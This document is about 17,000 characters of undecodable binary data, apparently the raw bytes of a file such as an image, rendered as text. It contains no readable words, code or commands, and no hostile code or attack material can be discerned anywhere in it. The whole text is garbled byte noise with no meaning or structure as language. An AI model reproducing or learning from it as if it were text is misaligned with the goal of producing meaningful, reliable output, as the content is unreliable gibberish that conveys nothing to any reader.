 ��q�"�L2)A�lZu��	"�]�[�uI�we��4��U��S]^�d�?��`�_y�萩gx�dP�CD�j	%�D��O`�u�@,��B�ƞ�rH ��"�@�T�)*�!p"�����b�a
��D�����?�W;���O#�4HP����n7���6�hE��OQ����`u�r��?��츜�:��S��}R�8�"���&���qY��YS�?��K��N�0�z9�(P;��Ӱ4�H�L#� ���ڇ���N*FV:-�lr]��6?��({+!��ݠ�L�5'�|�!�\Y�|bt#� r�PeT;�5'y�P�Ϭʖ���8i��'�MF��2[�B���I,y���&	�^3@F�4a@C����A���������k�m��y:Ptx�V"?QV>�T��q=M�A��R�֐���4�T(QN��@ .���B=��H�"�?��³��'dU��찳���d�Ł�$B<��#�w?��v^|cж)���;�#�[�����oyAl�v,��AA��^٦G$���ó(����4�/��_����ju�}1��Db	K�h �6d�K|j:�xӓ��
�}��WG��ԉ�mS�
iPB?�"��Q�\�B��>���.Z�A�!�q�X<�1L"C��}w��@�7f��B.���ݠ ��A�a���#)���������g�R,����"=7!���p�ң�s���� ��"7i����?���'���B�9$'��ElH�MJ��x!�q�H���$���U��Ԟ@B�J�R �<F�(���!1��?V21�� ��6��bvO'8	r���v�վ���J�L�y�?.�M,.�M��1���qɑ�yA �������z���Ⱦ@Y)1(�ei�z�|N�k!��=�����#G!��PD!�c�t��7�� -@H7W
�-6@�.HP�f�^-HKzc%izPK0����X�ŁlQ�5�G���%鱫!�j�*��@�$��ɣ�U p�X��2�`�G@&�{�t��\�WUl�䑬b'�Z���ޑu�H`�G��
dODN�����0B�ql� ���ѻlV5M�$r�$�aC����M�4^�W�}d��*��"U�xEh�8���d%C��\$��! ��M�b ��6��܁e5��h �� �8����)K�Q���AB
0\�8��\g>��ށ��s�ug	 Y_��HLH�<���C%HP�{_~����e'�PIa��C ��@u<�^�R���n����e�`j-1�ȁ�cH��.���_z�Ֆ�*�,±�1�$@
H���0�
B�_M����B�����U����?<J��z��2D�.�P :�,�m��Q:�L͵�BU_�^8��D�u��#Y��7 $<��\�:�U���N���->��P*�YRG׽�i�� {.�)�$���?ެ��v�����C�_���b@.�kek�P�ӻ&�a�������n}�;�esM��8�b��.��?��n{[OK���;m�-[�x���m���s�~7�T,�&�E�e����i���Q>�m��ř ���}�G���o���]���u��I��Pk݆����I�p�p�K�<S�0,j�i 3��o�b�i�7�7'�|Lr��;�i��--{�\d�iҙ$��PȖ�N]��n������S�['�.>
�!2O2�P���7�bLw��Ι]�vG�(��g�$���z�n?"KL	�/���*?܆��n�����$AI�9Ǯ]7U�m'��]��Ѐ>6vg|�N��=���2A�a�T��H�=�����ޞ1��8��gz�T� �Fy���]� ��9���m�g���_A� �x�r��?	���r�af|������6ө�[m%� �z�y�W�
��&�7����x�Wz�Wq�tw#a�� �Ew ���e��M�1�P�s>G�ǁ�6o!1y�u��� SDA,xV y��k����Gx�q|�MA(((PN���f����^aV���@/�	^�*;5�LA%/�kYv�P,�fVZq`	 2���`�A�q��Ȇ8�r	�(2��e�F�� 2X(+#0�R%1i�2@� >�xeq�`x
���5��U���v#As!Q>���@��xW�U�^�P�&uQe�x���vu�S��U�� �h���u`�X�1 �Ȉ�y	�
n 2���0 �u�!�U��c�ь1��A�戎$1xBm�D��L� �Up��؇N�Aa��^1���{�}А^Q����� L`wU�������&��V����p�`���!�q� DI���ϧ���)��� �^���؋A1yG8���&�X0�p&(�z O� %���S(�y��,&���`y�x`O�y�ls�PnSG�W8&�@ܠV��0�	� G�&��~�
��?��(�}>��v訊�9���.Q	A^�	���!1�&,Ȕ�R�8�&� ���p.��/h�hx$� ���>�t�����gI]�P���y���9;,s+��^��r����� �2T��a���P��.����@�0k���Sp��	]��"��A�`�`���u��)�0��bi�ϔ�ї ��0 �9���4jf���0I� � *���A�}	��1���	�
����	颓�i�[j��Eף2�XB
]��%�r9�䐄���0�(�7������)� 
��6]*�(�|� ��ӝy�
:`���
 !�S�n� iUwuy}�����V��:yb��Jy���ѥ�I5�
{����Pt
20�jʦn��	��b��du{_`���z�t*�cg�H���4��� ����"����:xS0�l
���� 9��Wt����������#:��9|9�0��}��p
7��)�8��
ث�
���zƊri��gi����:��*�����ʍ���o�H`� ���J�%����S��j��H�u����`L��@(k�K��xJ��:����|��������c��\��l�(�� �p*����ob�ϧ�Fõ� ~��9����sz�4 u�2� �P�����	�p�Z8"8����ʱQ�	���֘�#�����K�+�����T����;�n㪽Q�Pb �DC`W��9�� �|���KP(�z#��*�^���H���	A�hk��'����kF��Bt����V���b7���Z��6�.�+� 9���ʱ�
�|�$�`�V������J���+�]J��`>��Q��	�bu��[����������V�Q��b�(���)+ؾ'`��K���6��8�Î�U��tj��0�!��Z~�)K�q���n��4Ѿ�;à�&�Kş� �ex��;H�U뻅��T�ة�d�e�\�z��c��6�K���l�پ�R�U|��Zt�`�E�-����xf�e\����G/�t�f���D	)ɒ, OMg��l� 9�K�x�(����[�����<�p;������k(+ɟ�e��U���ܝ���S�6w�%���6nL���A�1� KKxy��l��fh�{L�����R�a�ʌL�z�� ���;EH���Lu|���g��;\#��:���l�'Xu	Q�
M�$�Cp*�yv����=���@��B��A��PԧBk#X��:��`�.��W�W|	��J)��̐� M�萉y�̀8�8��{��O��:�*M	D���ː����Ù��LG�9�H����G݃�&�Q�"hТL�9,{��O����4M	�Rٌ�	1��r1������l��kԉ}ԭ�*F���cc�#��=�A�붽�}�a>��g��ӝ���yE�ω�؈m�}�W�{L��*��mom�'��-�����z�S;��	�D��-ۭ��!߀�
ͼݠ�ۤ��D'׻�ˌ�Q��p	���{�����mߧ�J�����%�K��P��]�k��X�������I)\ȍp��ީ��>]��C�ߺ���M�P��m��MG��Q
����{�����Ԃ��Q-��� �������m�N�����M�� A�@`�^]������<)n���M��!a
-�&���W~��9���b�H������o��iN��Ͷ��`[p������������ߌ ׋�hNtd�l.ރ��&���-����A�q�~����x�������H���M�x不ՙ.�@��
A�P&��-�./�}з��hm������.@ ���Z��ޭ�ګ�p�ԳN�'>a$d�@ŨB����h�O]�!��^t*� ��K�8�)����ݷ���H����;���ڻ�8.�P�`� A�A�&?f����J�O�l�^���e���"��2�q��j>ЛN/�-p�i���T?�'r��i�.����E�&` ��`�	!��]�&A�������)~�i��]� � 	��Q9O�&�F���h}�P�綞�]���1�{�|�0���/y,a������-ْ]��p����� �ƻ���a�X��)����*a�P��
���_��	�����o��p٤��L��M��3�� �ԟ�ޯ�������~ٻ�`�bU�5���	.d���C�%N�X��E�5n���_ �#�L8�߃��[�p�K�#��W�"���F��S#�A�%Z��ш�<2�I�&J��j�l�0&�aPRԿKfj���'�iծe�V"��#F��n�Q�*\�ҥݚ�7���K� R�G6�E>���\���#�nVf�ɨZE3]I�n`�&H4lx!ᄱ$2N���'̹u�f����"��I���:DS#aC�7k�'o�ٵc��!�ŋ�7"ɩA��Nxh��O(&j��q#J�����n�*n���K*�$B)/�ދ�=�A�j�,JJQ��������g��3�ĵ:��;��.��.��L3i/{x� ��p�H�C񱡮��[�K���"��O�DqJ*�RJ����r�S2�",2�3#R��4�H�*�s���*@ <�2$�P��up
�=�|�����0�R�\�IJ��sRJ<΢KZQE�����,n�lP�Ä3�= [�j!����H)��V4��=;u�������1Ӆp+�=�\�g�D�S+r�Vl�`�Kw�跄��!�z���7��p�V�y���+�,(��(�4[�O�uφ<�2���3�:[ȟP�T(�x�|���^���D!�h�ڀKF��m5��YY���Ѽ�����I1�d3��9��Gh�?
��}��8��u��ZݸH|���8��:r�U���Szl�r5  ��MJ���L�����*����q��c��n��5�Y�l±��R�	�h!p]N(f��h:!.����a���C��:�K�kVWb���
W�-��>�h��,ɹ�,Oh�`�:M��E���DVT!V7���_?m� �*��Ihޛ��z��D�X�_%Vh"+����h��s�G�@	�@u��6�H�OJ�����ǅ(`V�#`F��1~���<�=d:��{(����{)F=����.�S��A��X��Ed ���?��A^Dm�b��2���l!C��h���-wKR�b��FQ#�J\BPȶ��n9�x*�Q1�I^�FƑ��L�kĈ��-�]�E�EĘ=WYD1"����F@.rT�bр��C
�>hza�h5j0��$�-��J�N �bE`ê���~I�C�DI)n`h��B�N(�`� ���	T��ѡ�p�H��E_^Cd�TJ�p��H'�vM$�a�F�F�:�-��d44���.�|�h� nA$���D8�,dx3�ǘ3��B!��C 8N)�a�q�Aղ�8ґe��"-�&��` %���UBĕ���CZhMf��!3�!E����"�C��047ә`D�dO�$�1]HMJ�� *u�?\�R���� '��T$B�5	͈Y̲ϊ���?-�����u!HU\^'S���H'"�*��K�Q��cN�$��ƃCJ2T�u���A/��ta
]H�iӅb���!��A���N�am�P�!�|�"+�F����gYH1ndE7�5��j�_;�W�����W֏D ��\��O�L�"���b0;�[u �0�m-�W�Fd�����ɐ)�Lj9�Y����B���Pl/
�(�ѭ-uy�ۋg�/͎>���Tv��`n)DQ��7N��+u[�]��8�0�Ƴq�=��H"���D�U�
�D�`[M�!�}n�b�2��<��EB�PtN#�]ȅ�D	���)���R�����J9�rc�|��:�z���>62���[������t]l������nA�(�X"� �C2��.ˉ�*mK�g�x�!k�����-�QB�,������&<f?�ɹ-j-�S ¡�>
%����A�U��h�Jĥݮ�)"jQ�cԡN"B��)S�>#�E��d��Iѱ���+$�9�}���M7��5�y}�)�wI�ڬX�L��w���e�0��Ɵ+"f�u���~S��	�=��dB������f�D0Kg:+d����56���u!7E� �flt! ��<�1�{���u�
m}C��	�jY��(�D@�Ĕ��u(,��J�������=�`fE��w�q��'��|�X_yP�;X���V��BJ�#�X;͛$g���v�g��?Ϊ�M�ŵ�}/F&dEnH�-���0S
D1�ܱÅ`��
�:��2�`�(�E���*]��6�=
������E��=�c2�\*f��b�	J��!�v�(��.��e��\E����|�W��b�T}���3���ܝ�E�k���8�`�~���F��!����A�P/�#a{�'� "[#��z����.��@���h��0`8U`��S��<�㈬�������4��3��>3��t��@O@8�P?'qu+�L�8�����u���+_���ýݻ�DP-߁����Ȇx�����8�S��@���� ������:� �D�����KS����DH��E�	�����C��'q����X9���HȿHȄA��"��[��f�dB�+L�xQ�G�8�$L���^��X>�7�p�h����.������T��2�	Ĺ;L�Dl;��迄�G����Ѐ����ȘCh�Q:�Jl��!h�V�Ą�Ą���k�Yx�� Gn|�s��rlq�f��Ţ���@�����Ud�=s1
�"� 5ĉ6\����_�3ǈC�hHh�$�`$��ˁ��� F�� Ȇ��������'�1�h�Y��s��8ɵ 	'�</����U�d��E�2�@��.���/�3�ڐC�����B$D��v�,��\;���gDB49[y<Zz��� �I����K��� -�<��{,A�ڳi���+��"�ǒ:H�LD:�9�:G[�La�p�/��+0�+� �FL�|�ut+�� ��� HK�ɼz�<�Ժ#E�S1���ɻ�W�5�͔*��IY8���l�C��D���LLa�F0NáI�+xL��X �\���BI1 �Ʈ�܄I�6��xp#��M���l���y��y�G�d̋�|�Gפ����t���i������k��E]�E�l��d��J�_����ݓ���@؄q����ͤ���F��������9���D��OS\�S�@���ā�|���M3��*�UÄ��� �9P�����͆�M�t�P�|]}��_��?�F�Lل5X�Ĉ�6�(�3�M�8M֜�ɳ�WdE���,�B�@�4,�,�K5T҄@�H�e�E����EHp�5 M���H���(� 89)�D� �h�6��6��R��\b��SL��̾����#Є8�=�������^-���GEP�VC 
v�T/x�'����=�5-F:��� M��̅�ьHU�K��\],�Te���ʠ8�4�N
b ���Gb��:ݺ��	X�,T��Ԅ�U(]-�\ł#XT� ���C��V�X Ա�e���}؁��p�x��iՇH��G�b Q-�n(
+��5�����(O,�ل(U6���֍�S��ׄ��'0 /�B��Wb�����U�����W��	�1\P� U��,��Յe�\MDK�r(��DcWvE��YÅ��GH�(X ,��X�\���m���EH8�¨���`�P� W��!�Y����5`�����׉�S/H�w�3x�8`���WzU��Z�t]X��m��
RS�H�#� �U�M[��̓(��Յ��������MTP���T�Pd������6L�V��V�R�B�� Q��YH_�\_�m_�݀"��	�|\���jɃ6�܄�ߍ SL�T���PP�7��mZ����=�X�z��:=E��Ł���,H��M�r8�^a=a��r��p����J^�}�a�T�� ��P���̆l��_ b"��Hb�%v(CX���]]U�b+�b,�b-��ph;��[_?���?؀ ��I}��[Hj�ca����c������M�:�V~v@�$P�7�܄����	�ZN�u�Ffˮ�����Z~f<�ł18�r0�UUy�m��UF�H�H�L�aY�� �� ��(Ї ��y����y��h��X��s�K��p�WjV
�bI��	�fI@�bz�����zT�xeX��z[�iNx�q+��&��{.Onm�'���T���p wQ��y�E�ׅ�`�%��M�ӭ�����~��=P�rȃ���Xem��ve��v�H_��\v��\ ��i\H�+�e\VCw���� օ8�v�ii�]b�b�]�d�<m�w��y�i����onpn�@P�mN��^RHO�&h� 8k,�6ȃ#� �: f��_h�@��P�`p ��vP���	x��GN�{=݉�Z�Ɓ�Xo@� �&��Ў�(��(�N(�(��^my��h��l�d� 
V�lƅ\&�p�����愰���U�.Vjm�ji�`���)��in�5��׭n�i�m�N���n��]�V�Wh!�6��ž���_؁ �+��j����jUЀdhdDFv�Xd��C�dG�����ƞ�Gn숈Q �싆~moP�#�������)>l���p�����F����V�O�mo�ѬNn���m�q��f�~g���m�&��f���wNjw&�y�����ƅ�E��r�$qZ�u��>dQ�](H�����Şh�fl�m�h�p������	������憮7!����o��n��f���>��W��kHq �o� ����Wo�Zo�nQuR�t`���^u,GrI>���q��i�<�)�m:��W_t$W����� _V�v�	�@������vhHf�{��h�p:/Zo��� ��	>tIn�Ivn�^�	�t�t�F��N�g���x�եW��
0�	$�h8��`Lx�x�/x�g�` ��r@�wy_�N��p�������k�5qo�tjfZwv]�Sp���2��1�QH�xd	�p�]�n��{�d9����sE�b��A�o�t����?wn~�Awݣg&��v�p(���!�*��m��Ⱦ���{h r�Ujp� �(&��o6����#�vBoh@ � � ����fp��Z�uZc�d�o�k����ro�nG��v���wz��{�{�%��o����Ox������P�o��`}�(��z�P�J.��f���Z��qՍn��w��f�ww�v �uȁ X�E^�ψ8�qvhc�����m|<�o�n�� �����R�Oo��w�`��v�..��� ���� ���G� ���.j���'R�8���0�ǌ��,i��ȏ	2�/\F@�b�0�A��DJ,.!�B��(g8j���:Ȏ ��jDTC0�Ȭ�d���_W�q���:AԄ�������'A�ҭ��#��9�*�YP#Ab<}	pWb0���,��`!�'SF�r��̚	2;
����/�Ĝ&φy�X#FKxJ� �Pu���3~�0�h�B�E[u��������0�B������p�h�#2x�0�?сo�ϛ7�@b���̒>r����Ǐ�i$q7�A���}w�w�q@�F4"�y��r�l�(��:i���njA�[f.6�Xv�PA�E�7��p�uȁvJ�Py�A��F��PD9āg?x�O)y�ANbV /��$\Vt]�6�D�H�Y�$E�$�]�t�2�SF9��%  0��AM�TD���n��h��$�r���Z$�x]BCq YeF�T�d�wP���z	5*���G*��1��ye�Ug�T�F���%�5�M�b��]��zݎݳH}�����G�?x$���Bj@��n��3�V�aB4�jU�B,�3s�F�+���?Es,3�]�Ǩ�ѾB�+�P"�
%�`��c]繪j��Q���KzL��Z�@�������K�\@��%{�P�t5�N������?��B#���BX�s8�$s��Z�3:�BY��Ȱ]D�٧ݳ0�#=�A�%�&���y��}mi%z]y�1d�u�%��䞍��&�E�]!�ب�@��v�0z�s]��en��#Qd5���][-���ek���*���Ax��O�h�dP�
&{���t��D%�d�Q�`vI��ƟEÌCd���� @-#���/´�!�9`�ַ�k��?$4}�	a��UI2��=������[߿C !/DHG���2P2]1H��1(E�'��K�㒁���� �%��U��q����� ��v�{f#&yLd*#��ۋ�H�wW�*�Bߟ����e�B�8��D��]0���pq�@&Y�I��0��B�jIp��\(2��q?n�OX²�P]� ��KVd���%%�x�1�.�-/� ��(��(�3H
���s���h_3���8i-%|�ȊU���\�[Ί�U�1���R���g�%*iL�Z�)tdU�!�NF���t�R� 9sɘ�p'�����f��D�Ñ]Mb����dm,҃.��&�#X�!3L��h$b{���Rf����8��F�OsIДZaWZ 
5�F���(�����#x�b4L�\Y�Xva����;�,L��`��$�iJ����`b�p|,2#�7���4�V�	�=�M��!�*���E�Z�
r����}�E~�Tct���W*ʜ����nl��b�Ƙ1!��8��<��9[DbB^�	� 
&M���hB8IOV{�q�H5D;5���5� հ�AD �A�*t��f�*��]�#�����A�y�
 ��6�%v��p։����<�@�|	���yk�*ć��0>J^���I���hDt"���DR���{��OcqQ�H�,e3K.���E��@��oԀG�?,ЪC.�_tဿL��X2�%'LH�a�Dz����",�U�V�I&d8�=0TF�%zb*k:��y��r�KF��F���Kh�@�䫁�,H
�FD�����O?IϞW�T���RY� �[��JZ����bt�qT2��
��#�!�#����+3m��6�Ŭ&�R�G��GC������:b��PB4�i˾	!E��y	��F�d�3�$t�ɝ2�B&�,$W��fPߓ��G�����tj��r�C��	������'`�F�$N���J6b&�Fr�p8k5��T^ DM�����yyA�p �be.��ِ:f��h'����'�1� B�,{3XvӓU��#����,�K�rh�ņ
��YBZ�0Tu4#f��m�`������-�:Җ.�����.W3+F� {�&ȸT�:��(��I/�=H,V�
��c�E�n�ݢ�(�KZޅ�*I��H�Q����D�N7����0;���b�/ۣ�lVH��Yf|"A�.L;�!,���h4�"�kV2JFZ5$��A3�� .'�%�������1����sQ�k]�/TaTt�c L�d��*��2¶p�e�J��?�-M�b��5�f�Nv&e�Lo@j
ާ�俾:I��kJ��2��	�?�m���<��x���Z�r�&A�+��p�tE���)���:�`Y[�M�M�$�Mș|�h��Z�!��V�$�)���P����g�T =PAl@V��"�[$����\VP�(^>��UhN�`ַ��oD	�[PC9�Mx�G��^j�������^D����a���P�u�_�n��u�଄U��J�y�������釄���܃�!P�m[� ���ĸ��n�B�	Q��P]�a�H�WZ� .pT�g��[��KV�U��`z�ޭ��i�X���P]$�߀\BF���B�]���J��L�� �ytU���OЕǹ�� �(D l&l�?�&�C&��']� p�BPŦYD�t���[��KD�t���5h��E�ue��G�:eb_ ]x
X�J�YL�Y܏�K��^���̀�MAD�}8�j�V���Y!x��i�H${�VDl�"t%�AT�x�[F�d�#����	|�`@9��?h�<P�Q(�V�H*D3��*�dJ� �d|�M.}�i}��8Bd����IP8�C<F��G�KI��G�F��K�i���є�,O��"A� D" C-�b.�=�\��?�](�0.^̛���hdh�G:cN�d�Ĥ�%�<dE3��LH���Hh��D��i���b&=*!�-� B dXFc��TJ��u5�H��*FV��VzAP�A�*TC1(����0�A�e���?СB�	� �� -��_� *r�֙����@F,|b4���e	��up�X��_4���E��a�T���D�k}SC��D�(��������?`BV�!(ߎ)D,T�)�Z�ɍ�0�[��C��*��D@2\R��HcITA.�H�� |@u��,����q���n9�E���lLYY���J�D�ӵ�L�ř�烘�P@��W}�	�b �� ȢB��'-dD�@<$���昜o� �d�qrdB%  ��Οa��$N�	� �H���Ai��Q�	��z(�P��d�m������5�i����dM �������(���?�H�����A$��(e�A��R��Sѡg��2� h,�^�j�!����\�?��BpJ��iT�ـ̂(�י�����/qQy:j��E�̘GQD�Qa�"D�EE� ��(]�f����n����Jd4ȡRA^n���ؗ����* Ib̤dN{�D���&��`��Z4���&<�|�D�\��BA
8�>���:�qLŬl��X�|Jw�D%��A�� ��U��Bl%�*���?y�*�T�
#��DN@������@c&[�,����ȡ���*�P��� �,�@D�Bl ߀�Ы��A��?l��@
���X`(�ٖXl� ͡1�s�Q�lh�w4�M�$ �@^��  hk�fA*ĥ) Q� w�D������E�!��8#��.=b���R�J��A��a�n�D�hV�yz��rQʄ,�dzB��'��G��#�Z��c4�B�!�4��U����+AP)�((��f��������L��R(A�Wup���nO��F�K�݄����?d��cj A-A�A���>#�@'��>d��6�f%���hf����õ��B�
����?4���Xe1�@+�������&A -��Z���~��o ����䵏t(�M�-]�N,p�5h�N��D��D
�*@��O��9t0A��H��RщJi��>Aԁ�*!����/)��`ٶ����m_�v�Bd�����l��+&l�N�!h�u�,�?��A`�*�k�nn�[}ՀuD�gP>ؙ�){�2&�m�@�E6�0D
��_�uA@D� S�B*��J��=�?ԁV4Ap���a��g�@+P��(b�y|\/Al���U.���;kE3��jꙀ &����,��E��
�2H�@L-��E��T�.cI{�<C��	(C���/�@
;�fs� �g8�B
d@+Ċ��׭h�P�sx�UօLwA�@�(Wж�?�B+(�I�4F��
�B�Bܳ
�dKF�f �؁����)V�i�C'��f<Z��1�2��:J9�����<L�<��^�' 6'6asB���4�B606A8�c76I�8�-1g�K�bwC'�6,�l ,����?�6ӅL�B��(�k���YC�Z��U�+�w�A��mӛ���@D� _�GGx��@�@�5~�5u��_�v�'`��j��c�v��0�e��8�vz��A��x��{k��b�?��v�p��&A�B"��B�vp�v��A�o/���mC
��XH���� p�i�A�Ks� �N7^S�����$D2�CX�Hd}�4x�c�(�7�e��z��H�8�we��B�yo��7]t�f��( �B�h�k�U�B�.k�Y��Bhpw ɸ.�+�Q�q�p^q�d�c1A��?�u�R7~�~�*���p|�8dς�g�8�<�`��`���:z�8��k9��ãD/1/��dn#��4�FDZ[z�0^ �j�Eh����F`�}=��*�F�5Bյ��Üt���7��:1��g0��K�?4�?<0dCy��d�7<�9��<�xo���C:�A���߉۷D([z�4y��'B��VZ������.�@�L-��H��g�W�L�o�?,�2��r�0���z�C�?p��C<�C<:���3�Ǘ���`N�jf�}KH�]�;�w�����{C-��[�@��&�@r����'g���{ozi��Ԋ�qp���<��,��C
d�,�A�z��9Ƈ��D
���O<٣�9 ����C<(����C�Ċ�A��A�g�?h;d��j�;wTg�fzOo�߻���6�'��r�h�����M���Fn0��A�����@���� �g�vy�����w6\�܋�;X�;�D<�ñ;6�=���ܿ40mf����}����� A����?L�����+~�Fi��oO7y�b��>�@J�����t�B��?�%vVR~�GD�����?�	4x!B3p��M 8&Hā�b5��p���@�������,$���'.ۿlk�a�Nw9�+,�� &�h����(E��3R�F-x���O6	�A�`��o�#��v3-j*(� Lp�m��ݮ]u����@��0v��.�M�T\��Ӹ��Q(蟠C�12t��?C��6=:ajի�)"��A�#���C�#ś�7����O�;����|`R���zr��ѡW����#�R��V�f���#}�+��%�7�޼I�/�����k �"�����̲�.�˲�
�����*�2+ȳCJ�l�P"QD�T\��!�q�׊��̈�	
A� \��H��I����G ���	q��*��I�9w�+j;����:��� ��j�sX�`���(�V h�������9(B�����沋OU;���O�,�� 9�l3�2�D-�� ��C�Z�ǡ��QT\&�-7�T	%��(,� �
����+�;H;/���	3�h� *1�U��R��7��H찳�L�;\O�ܶOA���2o%���6#m �>CD C���%=_��x��}a�:p�`,"��,�hU�L��G�ܙ����;��tǀ�h���rK�Q|�\@ �h��ޜa�zh��e�<y��A���O�>Wg=I7E!Ŭ�y+e7ߪW�Q�}=�"��p�k����#\>�αR Y�.�[d-��wF��I��@�d1c�W�Ns�1�Sr<�XH�n!H�8����L�t���C(k�������t~�ѧI���x����Y3� 3��E�`.�Q�r�(g>��!R �Fr��70�:��b;���>N�7���|�������j.�V���Os�@o�s:;ݣ��(=][��A��ҨK]����(��!��kY��^d��D ��|� �i�x_ڛ@�t�������nd,��g���b�؂>$�-x�?��/f�P�D��=��YנJ#�j�KD�]B(EԄw#�0(1��E"�r����E`>IA
�ћ//s�F7���{�@���� *��+8G����@��$	b�g	Ĉ��O�R�!���i�#`jb�:	=pB�b�� E҈(4(�,Ǹ����q4�$HD�@ ��2�C�� ��\��^�(���4�h9HV�r�$&��(@4�@�]�Iԙ�LX��Ũ*��j�+�Z&$  !� � ,   + � �	H����*\h�ѿF��bH��ŋ3j�ȱ�Ǐ C$"�$I�E�\ɲ�˗0c�OF��7���L�ϟ@�
Z��I�����'P��LD�J�J��A�)Qj���?�Ҭ�K��ǣ�`�G�VJf�ʝ;w�?��V �a�
L誁71�c�cL����[����*��H�8�a�z�L��i�jѦ�Wm`�Ӱc��)�f�7����/�4|��N\nR���؉ ��УK�D0�m�xo�́�����c����H��' +PJ���W:&8���P�}��o`��( E��7&ՠ�KS�tÀF�� ����?�T��B�Vs$��Zm5ȓ@%l����e`�4�B;�䃕 ����t�рB����?���a��?��B�@�0!P-�|R���`2�b	=��?��	�`��b	n�����-�X
�H�ْ29U�Z��X͟�䣎4�|2�@d�h�g�ɨ����@0�(��b�*�KJ��S�F��p�%�����D�Yg���:#����2�\B�d�N�2���[��#��6�,����Ć�Z�O,�`:$��*�E�)��nk��#�ز;mA��&�_�cI,����?���o��$�@���N�6�����ȪA7��@@�j��K'��v�At҅9a�@g
4)�H��%�j"�`�"������ �E� N9�κL�r�fTm�����t��:�l�A�����l��֫"�a��N��l���W{l �_�ŬS�t��;�j�0C�<P"˰��m���?�7
��ܳ-߱
D�C-��@��1^�� 	�eBQ�2�h��%l{��g�uS�B	m5���3�*UHP�{��%��B�:�?4Nҏ!���/ �P��'D|*m���ɧ/c�nf�D
t�6�o�E�`����o����ʌ���Cڸ�52�jy�x��V��7j�C���޴�� �c���>�]k|���@�a�e��~���
@��ZIS��`���d2"���q�k�� 4 �6?�ЮVB"?�d����c��n`D$�@ {h���(v0)�s� �E0��}�ͨ@ڭ  �`������0�@��a��Qv�����r!�!��D.d�p��Z��\j�����W*�jO#	�DPΎ��B��Ũy�u��R�GЂ�@�+=g�l����$�E�鐆��.R�a�̇����WB�,�!�����e�Ma��9�,���m�0�1
"	~��_�`
A���	�S #�ʮ(�Ap��p�?^!�d�4g���(�r -��L�P�ME�#���#� 6� �f~��Cd�(A�ą�k�
 JR��>y�B���Q"�u}��֡�=�|=�т��J�"FR�	P�L��1�$�չ�rH�`i�ЪX��H��(�ã�!�xC+e�#M� �� B�hԹ.����S����S!Ψ�����U���A��#��!n�,�Z�T�q���cgW�����=Hh	[���f֝��j7u
���j��4�Mʶ����z�d�EhM�:;݃ ����m3��#��+�@p�!XrĶ��4>$�v�]���4+M�FHo%�`����ßV�CfGiZ�"��7p��(�m��H(�/9J%XX:��&�x�f�U�]l �֭�)oEiIK:�F[�JT�>( 1�� 
����+��A6��$�K�c)����@���#L7[��{��
�M����Yӊ��Z|��6�Q?$��3l(
�u$�?fR1�:_$"���X3e!�r�#��ld9^�X Ux��Me�#��nHE��[Ԃ����0��a�^!/��2�1Xz��@g��?BK$
�� ���K��s2���@��PӲ9��Ae3�Rʼ9)�®/3�*[!RN1�U���
�q��K�@d��6fd�m��Yx ��F0/@������L�O��(��oQ��B�"RnwE�b��w֔�-w�]c��&"���K%Վn��A�l$H��E��Qr��L�������d�J9�"����	
�m�*| L�F���*@���C�S|��DZffW�`�S$bui�Ert�� ���R�آ!'���1�0[�n��o��t{T�_�������
 �n^�z�q7�`��ͼ�3� g�Q�|�7�;�T>�oE��2���� �O�6�Q}����G+,�[e���s�hb<�+��%/9C����D�q�@d���c�|��G��ӅDL�j���uG�j�ݭ9�2��X4�6����c� �9�i㏂_ �7v�T�v�t��|A?�ru|�g}A=a"`&t�ru1]ե��r[����1�P��q� ��gXP*ՕbKW*õ��tL ����g*H�`� P�
��	�s��BE�7зR�� ��t('�WQ�f����`��R�AA�`�ϵU�z����eQO�x!ee8����� >�����r� �}r(Ơir��O�.�x��MF�� �aʧ2�R��)F�P��� l�� aק}�wp�
�)b�
1WG����p��E�0� �1tу�!lH��t
�i ���#_�`��oǘ�Xh_`嗀A�g��$HN@U�cl���`�T���K�\�Z���zQ�STp��t���p|nxBՀa
���`
N@p
0��h��t�8�Pp(�@	�����p#gSD^W�,�����P���q���$�6���A�� �0
�0
+q(��v0!EGV aL0a��r���� �)X�zH�1��	0�����@��YT�T�	 �{��
1�"���kt1�R���z�FkTLЁ���	ё�	��	�q�P�m�rR"_0R���
�T9�0:��`�g���Pt�_� L��� �(��j��0J��x�0�ٝ$������8g�� ��P��	�y q/����!D�9v�t+�ral8E�%%� ya�#�!�Y�CL�tΐ&08}��P���pog�6�@eDR�9��9k9�zixK'% ؓڈ�`��q$��������p�����
��Л�.�)���0)��C�@����pN$����*�O��	ÇH7}*�� Cʝ�@	��}�7��@��}�S ����I|1)f�B�J��k���i
��Ea���j�	A��{?��:�a��p��08@� g���P
���)V��?��!�Wc%>� }1������38 e��� �?I
`�2@��� ���	������Z��#���PV�g�SP�i�Q!Uj�S�0�cR9��2H`M��({�����_Θ�R� ����J>
��Z	���{ߦo��4��q�١1���1F
A3�+����&�`��#p����k��J_:�ʒ�
i�J�Ҡ>��{@#�
@ 'W@>ɘ�#K����(�Rڞq�!Q.4<��4�1?ۂ�<`3ȆV����[�����&�j�*�z��������
#��b���j,{8b��� �;^�9,(w~����>�B%}�k�V0 ��t�h��rE�>B��l�Y��#{�A�Z�j��0aѕ��8���@4 4��Q�r�g�}�c�&��ɒɪ��j�ɸ�J����-h�`�V��]p� Mz�Z�{��
��3�A�тE���
�y��e	��V������)Q��+�V���x �ɞ��0q�.� r���1L���?K�ۻ$ش��y[�,��\�.;���/pPi�Y��0��񹶚�-���Vӕ�h���!�z٬Au��	��a�a��e�0ly�F�}��1v7;<kf,9�Io�����$����ޫ�J�K	|��[�������
�-�u���`L@z�����;�ǻ���{�K�RLF8)���+�Q����!��(2j#;9܂;\��)�[�h��r�ÑlB
� ���"�� ����U�7p�Ŧ+�,�� \��Ԭ���#e�����ʎK��,��'����q	A�a�q*$�).�7��9\?�*T��������؊���ý���Z,��!1R���a<�칡+��q6s����B}�?K�ЂUd('зW���\3p����0�ː�������Ĭ���,R�g=.m}�y���Qmn ��<�@��0�����}Q!Z��bm�H@����<�n����Ό�� ]�a��*����<�>j��a�Y�_��\�11 �!�Ѹ���֓-����+��<�QEG}��	��Z
�r���m�9̫=�}�Ѽ��A$n����#]=��q��l�w���eٻ��������F�׵�)���-�ţ��@���բ�{k��M<k���L�G}���m�*ۻz��ز����[
��������]��N|�����Wc�<ّM��������!�z����̌�/D	�����8����aۓ���bn�ǽçj���G���P�	!��x����M	 ��Z�1�pn�ӭ��ڂ�m݇�ݝ>�˂Ǹ�\���� H����܂l�x��
��j����
�a<M>�,�����y��^�2�T�+�mB��^ނ�.ϔ��a�N��~��6�q�ҵ@'��q�߅*M~��J�z�J�.q ��a5.���<�G��]�nD.��M��L � 
